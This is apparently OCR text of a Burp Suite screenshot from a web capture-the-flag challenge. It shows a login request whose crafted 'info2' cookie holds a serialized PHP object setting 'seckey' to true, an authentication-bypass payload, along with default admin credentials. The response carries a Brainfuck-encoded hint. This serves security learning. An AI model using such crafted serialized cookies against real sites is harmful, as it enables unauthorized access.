 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://52.49.52.189:8889 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 52.49.52.189:8889
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=n8rhpb81v1ml06f71laejumqng;
info=a%3A2%3A%7Bs%3A8%3A%22username%22%3Bs%3A5%3A%22admin%22%3Bs%3A8%3A%22password%2
2%3Bs%3A5%3A%22admin%22%3B%7D; info2=a%3a1%3a{s%3a6%3a"seckey"%3bb%3a1%3b}
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
username=admin&password=admin
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Tue, 04 Feb 2020 20:20:04 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie:
info=a%3A2%3A%7Bs%3A8%3A%22username%22%3Bs%3A5%3A%22admin%22%3Bs
%3A8%3A%22password%22%3Bs%3A7%3A%22admin%0D%0A%22%3B%7D
Content-Length: 5072
<script>alert('++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>>++++
++++++++++.>---.++++++++++.------.<<++.>>+++++++++++++++.------
------.+.++++++++++.<<.>>---.<+++++++++++++.>+++..++++.--------
.+++.<+++.<++++++++++++++++++++++++++.<++++++++++++++++++++++.>
>>+.<<-------.>-.>-.<<.>>++.<----.---------------.<++++++++++++
+.>>-..++++.-----.--------------.-----.+++++++.++++++++++++.<<<
++++++++++++++++.>>>-----.--------------.<---.<<+++.');</script
>
<!DOCTYPE html>
<html lang="en">
? < + > Type a search term 0 matches
Done 5,483 bytes | 140 millis